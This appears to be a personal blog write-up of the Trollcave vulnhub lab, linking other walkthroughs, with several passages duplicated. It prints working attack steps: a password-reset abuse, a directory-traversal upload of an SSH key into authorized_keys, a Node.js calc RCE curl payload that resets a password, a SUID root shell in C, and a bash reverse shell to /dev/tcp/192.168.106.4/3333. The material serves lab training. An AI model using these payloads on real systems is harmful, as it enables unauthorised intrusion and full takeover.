Walkthru
A. https://davidyat.es/2018/04/08/walkthrough-trollcave/ [stealing cookie but not working as expected. Getting info at the NC prompt but unable to reuse it to get admin web access]
B. https://www.youtube.com/watch?v=gfh7wHhMlWg [ruby on rails site/vulnerabilities, dir traversal, login with public key, exploiting vulnerability and adding public keys as authorized_keys in victims computer ,exploiting calculator application/program which is running as root, passing another set of commands as parameters to calc to chown and reverse shell, netcat without netcat:]
C. https://ohexfortyone.com/2018/03/trollcave-boot-to-root-vm-walkthrough-part-one.html [bash script to enumerate all users ]
D. https://reedphish.wordpress.com/2018/04/29/trollcave-1-2-walkthrough/ [linux/x64/meterpreter_reverse_tcp metasploit using an ELF based shell genereated from MSFVenom]
E. https://vulniverse.blogspot.com/2018/04/trollcave-1.html [Text walktru of B]
F. https://hackso.me/trollcave-1.2-walkthrough/ [Text walktru of B, wfuzz, enumeraing user and hashes using JSON but no productive outcome, not sure how the final exploit URL was created]
G. https://innogen-security.com/vulnhub-trollcave-walkthrough-part3/ [exploit db we find the kernel has a known vulnerability: https://www.exploit-db.com/exploits/44298/, compiled it on a 3rd machine, execute arbitrary commands as the king user, Privilege escalation with SUID binaries]
Notes:
1. Completed Nmap, dirb, nikto and dirbuster scan
2. 80 and 22 is open. Http site shows some content. Checked source of the pages but nothing out of ordinary. See some username on the page and post. Unable to register new user. Tried to brute force user/pwd but no luck likely not have the correct syntax for it.
3.
A. https://davidyat.es/2018/04/08/walkthrough-trollcave/ [stealing cookie but not working as expected. Getting info at the NC prompt but unable to reuse it to get admin web access]
B. https://www.youtube.com/watch?v=gfh7wHhMlWg [ruby on rails site/vulnerabilities, dir traversal, login with public key, exploiting vulnerability and adding public keys as authorized_keys in victims computer ,exploiting calculator application/program which is running as root, passing another set of commands as parameters to calc to chown and reverse shell, netcat without netcat:]
C. https://ohexfortyone.com/2018/03/trollcave-boot-to-root-vm-walkthrough-part-one.html [bash script to enumerate all users ]
D. https://reedphish.wordpress.com/2018/04/29/trollcave-1-2-walkthrough/ [linux/x64/meterpreter_reverse_tcp metasploit using an ELF based shell genereated from MSFVenom]
E. https://vulniverse.blogspot.com/2018/04/trollcave-1.html [Text walktru of B]
F. https://hackso.me/trollcave-1.2-walkthrough/ [Text walktru of B, wfuzz, enumeraing user and hashes using JSON but no productive outcome, not sure how the final exploit URL was created]
G. https://innogen-security.com/vulnhub-trollcave-walkthrough-part3/ [exploit db we find the kernel has a known vulnerability: https://www.exploit-db.com/exploits/44298/, compiled it on a 3rd machine, execute arbitrary commands as the king user, Privilege escalation with SUID binaries]
Notes:
1. Completed Nmap, dirb, nikto and dirbuster scan
2. 80 and 22 is open. Http site shows some content. Checked source of the pages but nothing out of ordinary. See some username on the page and post. Unable to register new user. Tried to brute force user/pwd but no luck likely not have the correct syntax for it.
3.

One of coderguy’s blogs has a clue.
so i’ve been getting a lot of emails lately from users who forgot their passwords and need to reset them. because the site doesn’t have one of those ‘forgot password’ buttons, i’ve been having to do all the resets manually. i’m getting really tired of itergo it’s time to implement password reset. busy with this at the moment, but having trouble with site emails. you might have noticed that activation has been turned off for new users because of this.so far i’ve implemented apassword_resetsresource in rails and it’s about 90% working except for the email thing. it’s very frustrating. if anyone has any suggestions about how to get the email working, please drop me a pm
Hmm. The key phrase here is clearly “
password_resets resource in rails”. What is a (Ruby on) Rails resource? Let’s see if we can find out by tracking down the tutorial coderguy probably used to build this application. Here it is!
From this page and the rest of the tutorial, we learn that Ruby on Rails is built around the concept of resources – things like users and blog posts that you can create, read, update and delete (CRUD) using a predictable and consistent web API.


Armed with this knowledge, let’s try browsing to
http://trollcave/password_resets/new.

Ah, looks like we can use this to reset users’ passwords. Let’s try to reset King’s password.

Damn, looks like this page only works for users without privileged accounts. We’ll have to choose one of the names from the new users sidebar and reset their password.


The blog post below at
looks like/blogs/6 describes something about “… resource in rails”, which lends further credence that the site is a RoR web application. And OK, check out the Ruby avatar, isn’t that obvious enough? At least now we know what we are dealing with. Image shows that the site is a RoR web application [see walkthru F]
coderguy. dave, dragon are admin
and King is super admin
4. I was able to change the pwds for most users but didnt work for king. Simply change the username in the URL and was able to get the password link working for most of the users. According to walkthru F, it should work for king as well. but even if it doesnt work, you could continue to reset password for other admin users. For example when you reset the pwd for dragon, you would find king's pwd. I had to scroll down to see it which was by intentionally designed so one could easily oversight it .You’ll find King’s password in dragon’s inbox.
5. Enable file upload. Now we need to upload a file through the site’s file manager. Although the obvious thing to try here is the classic webshell upload, that’s quite difficult to get right on a Ruby on Rails server – mostly because, unlike PHP or older versions of ASP, Rails expects files containing executable code to be in certain predefined places, and won’t merrily run any random thing in the webroot that happens to have the right file extension. Luckily, there is another way.
Then take another look at the
nmap output from earlier. Apart from the site on port 80, the VM is also hosting an SSH server accessible over port 22. Also check out coderguy’s superadmin-clearance blog post entitled “sudo give me sudo”.hey man, if i’m going to be doing much more work on the site i’m really going to need sudo access. also i don’t know how good an idea it is for me to be using therailsuser interactively, maybe we oughta separate thati’m dreaming ofcoderguyin/etc/sudoers…
From this we can infer that there’s a
rails user on the box, and that this user is being used interactively (i.e. not just to run a service). Some experimentation with the file upload should reveal a directory traversal vulnerability (see below), allowing you to upload files to anywhere on the file system. So you should just be able to upload your public SSH key to /home/rails/.ssh as the authorized_keys file.
Upload
id_rsa.pub with this file name:../../../../../../home/rails/.ssh/authorized_keys
Then SSH in.
ssh rails@trollcave
directory traversal vulnerability : I uploaded a file and tried to learn where it is stored. Than I changed the path and tried to store it where I wanted. Since it worked, it is likely susceptible to directory traversal attack [similar info in walkthru F]. Also according to the rubyonrails website , the application is susceptible to directory traversal [source:http://guides.rubyonrails.org/security.html]
To root
6. no gcc so couldnt compile exploit. Tried a compiled exploit but didnt work.
7. Ran linuxpriv script
8. Walkthru G to run exploit which will need to be compiled on another Ubuntu machine. Tried to compile it on Kali but failed.
9. Execute arbitrary commands as the king user [Walkthru G option b to gain root access]
10. Once I got root I decided to look at the calc script that was seen in the king directory while looking around post exploit; it seems the calc script is a node js script that can be used to escalate to root also. Rather than run through this in detail I have pasted the shell output and screen shot to keep this long blog from going into another page: the following link which helped secure root:
https://blog.appsecco.com/nodejs-and-a-simple-rce-exploit-d79001837cc6
From here we can leverage the calc js script and execute arbitrary commands as the king user, in order to escalate I merely changed the king user password:
11. Another option from walkthru A but I wasn't able to compile the C file.
7. Ran linuxpriv script
8. Walkthru G to run exploit which will need to be compiled on another Ubuntu machine. Tried to compile it on Kali but failed.
9. Execute arbitrary commands as the king user [Walkthru G option b to gain root access]
10. Once I got root I decided to look at the calc script that was seen in the king directory while looking around post exploit; it seems the calc script is a node js script that can be used to escalate to root also. Rather than run through this in detail I have pasted the shell output and screen shot to keep this long blog from going into another page: the following link which helped secure root:
https://blog.appsecco.com/nodejs-and-a-simple-rce-exploit-d79001837cc6
From here we can leverage the calc js script and execute arbitrary commands as the king user, in order to escalate I merely changed the king user password:
rails@trollcave:/tmp$ pwd /tmp rails@trollcave:/tmp$ cat blah.sh #!/bin/bash echo "king:password"|sudo /usr/sbin/chpasswd >/tmp/tt.txt chmod 777 blah.sh # so the script can be executed.
rails@trollcave:/tmp$ curl "localhost:8888/calc?sum=require('child_process').exec('/tmp/blah.sh')" [object Object]rails@trollcave:/tmp$ rails@trollcave:/tmp$ cat tt.txt rails@trollcave:/tmp$ su king Password: king@trollcave:/tmp$ id uid=1000(king) gid=1000(king) groups=1000(king),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),117(lpadmin),118(sambashare) king@trollcave:/tmp$ sudo su root@trollcave:/tmp# id uid=0(root) gid=0(root) groups=0(root) root@trollcave:/tmp# whoami root root@trollcave:/tmp# root@trollcave:/tmp# cd /r root/ run/ root@trollcave:/tmp# cd /root/ root@trollcave:~# ls flag.txt root@trollcave:~# cat flag.txt et tu, dragon? c0db34ce8adaa7c07d064cc1697e3d7cb8aec9d5a0c4809d5a0c4809b6be23044d15379c5
11. Another option from walkthru A but I wasn't able to compile the C file.
There are a couple of ways to get interactive shell access to
root from here. I like to do it with a root-owned SUID binary that executes a command shell. Inherent security controls prevent you from setting the SUID permission on a Bash script or other interpreted code file, so you’ll need to write and compile a C program to do this for you. Unfortunately, this host does not have gccinstalled.
Privilege escalation with SUID binaries: A binary with the SUID or
setuid attribute will always be executed with the privileges of the user who owns the binary regardless of which user executes it. This is useful for things like ping, which perform privileged operations in a very limited way and are common, useful and safe enough that it seems silly to require root privileges to invoke them.
This is also very easy to screw up, making custom SUID binaries a common privilege escalation vector.
On your local machine, write and compile
suid.c and scp up the resulting binary. This program sets the UID to the effective UID, i.e. the one assumed when running SUID binaries.int main(void)
{
setuid(geteuid());
execl("/bin/sh","sh",0);
}gcc suid.c
scp a.out rails@trollcave:/tmp/a.out
And then write
/tmp/privesc.sh:#!/bin/bash
sudo chown root:root /tmp/b.out
sudo chmod +s /tmp/b.out # +s adds the SUID permission
Then run the calculator again:
curl "localhost:8888/calc?sum=require('child_process').exec('/tmp/privesc.sh')"
Finally, run the SUID binary you’ve just created:
./b.out$ whoami
root
Congrats! You are now
root and can read /root/flag.txtTo root (from walkthru A)
by looking at the source code, it appears that string conversion doesnt have any validation which could be exploited to run commands.
12. .
-------------------
#inject script
#!/bin/bash
#inject..includes the curl cmd to run the /tmp/cmd.sh file.
curl "localhost:8888/calc?sum=require'child_process'.exec'/tmp/cmd.sh'"
---------
#cmd.sh... script
#!/bin/bash
#/tmp/cmd.sh...includes
#copy rshell file to king's home
#chown to king
#grant execution accesssudo cp /tmp/rvshell.sh /home/king/rvshell2.sh
sudo chown king:king /home/king/rvshell2.sh
sudo chmod +s /home/king/rvshell2.sh
---------
#rvshell..script
#!/bin/bash
bash -i >& /dev/tcp/192.168.106.4/3333 0>&1
#it needs to be executed as king
#netcat without netcat: I love "hacks" that use features of the operating system against itself. This is one #of those "hacks". It takes the /dev/tcp socket programming feature and uses it to redirect /bin/bash to a #remote system. It's not always available, but can be quite handy when it is.
---------
kali#nc -lvp 3333 on kali and also start the inject file. This will get you king access and than you can sudo su to get root
---------

Comments
Post a Comment